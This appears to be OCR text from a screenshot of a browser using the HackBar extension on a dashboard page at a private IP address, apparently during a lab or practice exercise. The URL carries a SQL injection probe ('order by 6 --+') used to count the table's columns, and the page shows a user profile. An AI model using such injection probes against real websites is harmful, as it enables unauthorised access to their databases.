 不安全 172.16.31.18/dashboard.php?id=1%27%20order%20by%206%20--+ 11 8 IP
Logout
Full name Jehad Alqurashiasddasdasdas
Email lush@admin.com
Contact number 1
Address Street, Pincode, Province/State, Country
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar AdBlock superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://172.16.31.18/dashboard.php?id=1' order by 6 --+